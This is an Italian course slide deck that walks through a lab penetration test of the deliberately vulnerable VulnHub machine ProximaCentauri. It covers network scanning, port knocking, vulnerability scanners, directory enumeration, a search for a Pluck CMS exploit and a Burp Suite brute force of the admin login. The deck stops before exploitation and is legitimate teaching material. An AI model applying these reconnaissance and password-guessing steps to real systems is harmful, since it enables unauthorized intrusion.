Slide 1


Proxima Centauri
Corso di Penetration Testing And Ethical Hacking
Prof.Arcangelo Castiglione
Matteo Della Rocca
0522501500

Slide 2
01
METODOLOGIA E STRUMENTI UTILIZZATI

Slide 3

INFORMAZIONI PRELIMINARI
Tutti i test eseguiti sulla macchina sono stati condotti su un sistema progettato per mostrare vulnerabilità intrinseche (macchina vulnerabile by-design).
Le attività sono state svolte nel rispetto dei vincoli definiti dal contesto del corso.
Per l’esecuzione di determinati comandi cruciali, che saranno descritti più avanti, è fortemente consigliabile avere privilegi di amministratore (root) nel sistema. Questo è necessario per garantire l’esecuzione sicura delle operazioni indispensabili per l’analisi e la valutazione delle vulnerabilità.

Slide 4

L’ASSET DA ANALIZZARE
La macchina virtuale proximacentauri è un’istanza di hacking progettata dal team di hacksudo ed è disponibile su VulnHub. Questo ambiente è stato creato per migliorare le competenze di escalation dei privilegi su Linux e per l’utilizzo di CMS.
È classificata con una difficoltà stimata tra facile e media.
Per ulteriori dettagli e per scaricare la macchina
virtuale, è possibile visitare il seguente link:
https://www.vulnhub.com/entry/hacksudo-proximacentauri,709/

Slide 5
OBIETTIVO DEL PROGETTO
Questo progetto non si limiterà a seguire la sfida di tipo Capture The Flag (CTF), ma si propone di condurre un penetration testing completo.
L’obiettivo è stato quello di identificare, analizzare e sfruttare vulnerabilità nel sistema, con un’attenzione particolare all’accesso non autorizzato a file critici come user.txt e root.txt.

Slide 6
METODOLOGIA
È stata usata una metodologia generica di penetration testing
1.
INFORMATION GATHERING
2
2.
TARGET DISCOVERY
3.
ENUMERATING TARGET E PORT SCANNING
3
1
4.
VULNERABILITY MAPPING
5.
TARGET EXPLOITATION
4
6.
POST EXPLOITATION
6
5

Slide 7
STRUMENTI UTILIZZATI
arp-scan 1.10.0
Nmap 7.94SVN
WAFW00F v2.2.0
gobuster 3.6
Nessus Essential 10.7.4 (#55) LINUX
OpenVAS Version 22.9.13
ping from iputils 20240117
netcat v1.10-48.1
Burp Suite v2024.4.5
sqlmap 1.8.6.3#dev
knock 0.8
OpenSSH 9.7p1 Debian-5, OpenSSL 3.2.2-dev
OS: Linux kali 6.8.11-amd64 #1 SMP PREEMPT DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86 64 GNU/Linux
Mozilla Firefox 115.12.0esr
https://www.revshells.com
https://www.exploit-db.com

Slide 8
02
INFORMATION GATHERING

Slide 9

Questa fase è stata citata, ma saltata.
La scelta è stata dettata dalla specificità dell’ambiente di test, che includeva una macchina vulnerabile progettata appositamente configurata con dettagli precisi e molte informazioni cruciali erano già state fornite, riducendo così la necessità di ulteriori attività di raccolta dati.
INFORMATION GATHERING

Slide 10
03
TARGET DISCOVERY

Slide 11
IDENTIFICAZIONE DELL’INDIRIZZO IP DELLA MACCHINA TARGET
Durante una prima fase della target discovery, è stato essenziale identificare l’indirizzo IP della macchina target all’interno della rete NAT.
Questo processo è stato facilitato utilizzando arp-scan, uno strumento che sfrutta il protocollo ARP per scansionare la rete locale e rilevare dispositivi attivi
> arp-scan -I eth0 -l
Fonte: https://www.kali.org/tools/arp-scan/
TARGET DISCOVERY

Slide 12

DISPONIBILITÀ DELL’ASSET
In un secondo momento, è stato utilizzato il comando ping per verificare la disponibilità dell’indirizzo IP identificato
> ping -c 4 10.0.2.8
Fonte: https://linux.die.net/man/8/ping
TARGET DISCOVERY

Slide 13
04
ENUMERATING TARGET E PORT SCANNING

Slide 14


PRIMA SCANSIONE CON NMAP
In questa fase è stato utilizzato il tool nmap per effettuare una scansione dettagliata al fine di ottenere l’OS Fingerprinting e identificare tutti i servizi attivi sulla macchina target, incluse le relative versioni.
> nmap -A -p- -oN output-nmap .txt 10.0.2.8
ENUMERATING TARGET E PORT SCANNING

Slide 15
CONSIDERAZIONE SUI PRIMI RISULTATI
L’output di nmap che indica che la porta 22 è filtered non garantisce necessariamente la presenza di un firewall specifico, ma suggerisce che i pacchetti sono bloccati o non ricevono risposta.
Dopo aver seguito una serie di indizi nel contesto della sfida CTF, è stato scoperto che la macchina target utilizza un firewall con port knocking
> knock 10.0.2.8 14 29 43
Fonte: https://linux.die.net/man/1/knock
Il motivo per cui sono state scelte proprio le porte 14, 29 e 43 sarà approfondito successivamente.
ENUMERATING TARGET E PORT SCANNING

Slide 16
SECONDA SCANSIONE CON NMAP
A causa della natura della macchina e della sfida, è stato necessario ripetere l’enumerazione una seconda volta per ottenere una visione completa dei servizi attivi.
> nmap -A -p- -oN output-nmap .txt 10.0.2.8
ENUMERATING TARGET E PORT SCANNING

Slide 17
05
VULENERABILITY MAPPING

Slide 18
APPUNTO INIZIALE
Il processo di Vulnerability Mapping è stato eseguito due volte per garantire una copertura completa delle potenziali vulnerabilità sulla macchina target.
Di questa sezione saranno riportati i risultati della seconda scansione, poiché questi sono più completi e riflettono le condizioni attuali e i servizi attivi sulla macchina target dopo aver ottenuto l’accesso tramite port knocking.
VULENERABILITY MAPPING

Slide 19







TIPOLOGIE DI ANALISI EFFETTUATE
ANALISI AUTOMATICA
ANALISI MANUALE
VULENERABILITY MAPPING

Slide 20
ANALISI AUTOMATICA - NESSUS
Configurazione Nessus per scansione Avanzata
VULENERABILITY MAPPING

Slide 21

ANALISI AUTOMATICA - NESSUS
Abilitiamo la funzionalità per la scansione di Web Application
VULENERABILITY MAPPING

Slide 22

ANALISI AUTOMATICO - NESSUS
Risultati di Nessus - Host
VULENERABILITY MAPPING

Slide 23

ANALISI AUTOMATICA - NESSUS
Risultati di Nessus - Vulnerabilities
VULENERABILITY MAPPING

Slide 24
ANALISI AUTOMATICA - OPENVAS
Configurazione nuovo target su OpenVas
Configurazione nuovo task su OpenVas
VULENERABILITY MAPPING

Slide 25
ANALISI AUTOMATICA - OPENVAS
Report finale vulnerabilità di OpenVas
VULENERABILITY MAPPING

Slide 26
ANALISI MANUALE - wafw00f
Il tool wafw00f è stato utilizzato per identificare e riconoscere i Web Application Firewalls (WAF) durante l’analisi dell’applicazione web ospitata dalla macchina target
> wafw00f http ://10.0.2.8:80
NO WAF detected!
VULENERABILITY MAPPING

Slide 27



ANALISI MANUALE - whatweb
Whatweb, strumento di analisi delle tecnologie web, è stato utilizzato per raccogliere informazioni dettagliate sui siti web.
> whatweb 10.0.2.8
È importante notare l’uso di un CMS specifico come Pluck, in particolare la versione 4.7.13.
VULENERABILITY MAPPING

Slide 28

ANALISI MANUALE - Gobuster
Per esplorare ulteriormente l’architettura dell’applicazione web ospitata sulla macchina target, è stato utilizzato il tool Gobuster.
Questo strumento è stato impiegato per condurre una scansione attiva dei percorsi e dei file presenti sul server web, al fine di identificare risorse nascoste o directory non linkate direttamente.
> gobuster dir -u http ://10.0.2.8 -w directory -list-2.3-medium .txt -x php ,html ,txt
La wordlist usata è la seguente: https://github.com/daviddias/node-dirbuster/blob/master/lists/directory-list-2.3-medium.txt
VULENERABILITY MAPPING

Slide 29
ANALISI MANUALE - Gobuster
VULENERABILITY MAPPING

Slide 30
ANALISI MANUALE – ALCUNE SCHERMATE DELLA PAGINA WEB
VULENERABILITY MAPPING

Slide 31
ANALISI MANUALE – BREAKPOINT SU PAGINA WEB SOSPETTA
La GUI ricorda un videogioco… ma non c’è un comportamento interattivo
VULENERABILITY MAPPING

Slide 32
ANALISI MANUALE – BREAKPOINT SU PAGINA WEB SOSPETTA
… per questo è stato analizzato il sorgente HTML
IL COMMENTO
<!--- here you can open portal and travel to proxima ,the co - ordinate is?
RA for open , Dec for close. The proxima blackwhole portal ...... get cooordinate from https ://g.co/kgs/ F9Lb6b --!>
VULENERABILITY MAPPING

Slide 33

ANALISI MANUALE – BREAKPOINT SU PAGINA WEB SOSPETTA
Il commento citava delle coordinate
VULENERABILITY MAPPING

Slide 34
ANALISI MANUALE – BREAKPOINT SU PAGINA WEB SOSPETTA
Successivamente, è stata approfondita la ricerca su Google utilizzando l’input «Proxima Centauri coordinates»
VULENERABILITY MAPPING

Slide 35

ANALISI MANUALE – BREAKPOINT SU PAGINA WEB SOSPETTA
Il termine «RA for open» suggerisce che questa coordinata specifica sia correlata all’apertura di qualcosa.
Seguendo questo suggerimento di cercare le coordinate RA per Proxima Centauri su Google, è stato identificato il numero ”14 29 43” come parte di queste coordinate astronomiche.
Questa sequenza si è rivelata essere la chiave per aprire la porta SSH tramite port knocking, come citato in precedenza.
VULENERABILITY MAPPING

Slide 36
ANALISI MANUALE – RICERCA DI VULNERABILITÀ IN PLUCK 4.7.13
L’applicazione web utilizza il CMS pluck, versione 4.7.13.
Per valutarne la sicurezza di Pluck 4.7.13, è stata condotta una ricerca di vulnerabilità note utilizzando Exploit-DB
Accesso a Exploit-DB: è stato visitato il sito Exploit-DB all’indirizzo https://www.exploit-db.com/;
Ricerca di exploit: Utilizzando il motore di ricerca di Exploit-DB, `e stata effettuata una ricerca utilizzando la query ”pluck 4.7.13” per identificare exploit specifici per questa versione del software;
VULENERABILITY MAPPING

Slide 37
ANALISI MANUALE – RICERCA DI VULNERABILITÀ IN PLUCK 4.7.13
L’applicazione web utilizza il CMS pluck, versione 4.7.13.
VULENERABILITY MAPPING

Slide 38
ANALISI MANUALE – RICERCA DI VULNERABILITÀ IN PLUCK 4.7.13
L’applicazione web utilizza il CMS pluck, versione 4.7.13.
Leggendo il codice dell’exploit, è fondamentale comprendere che l’attaccante per sfruttarlo deve avere accesso alle credenziali dell’amministratore.
VULENERABILITY MAPPING

Slide 39
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Utilizzando le informazioni scoperte riguardo l’apertura della porta SSH tramite il port knocking, è stato effettuato un tentativo di collegamento tramite ssh.
> ssh 10.0.2.8
VULENERABILITY MAPPING

Slide 40
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Collegandosi al seguente link è possibile visualizzare:
È chiaramente una wordlist!
VULENERABILITY MAPPING

Slide 41
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Nel link si fa riferimento a cont1, il quale è il campo presente nel form della pagina login.php e corrisponde al parametro della password
VULENERABILITY MAPPING

Slide 42
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Nel link si fa riferimento a cont1, il quale è il campo presente nel form della pagina login.php e corrisponde al parametro della password
VULENERABILITY MAPPING

Slide 43

ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Configurazione Foxy Proxy
VULENERABILITY MAPPING

Slide 44
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Abilitiamo ProxyFoxy
Apriamo Burp Suite e catturiamo la richiesta HTTP relativa al login (pagina di login.php).
Utilizziamo la funzione Send to Intruder
VULENERABILITY MAPPING

Slide 45

ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Configuriamo l’attacco per il campo cont1, impostando il template che Burp Suite utilizzerà
per la sostituzione della password durante l’attacco
VULENERABILITY MAPPING

Slide 46

ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Carichiamo il file blackhole.lst come wordlist
VULENERABILITY MAPPING

Slide 47
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Carichiamo il file blackhole.lst come wordlist
VULENERABILITY MAPPING

Slide 48
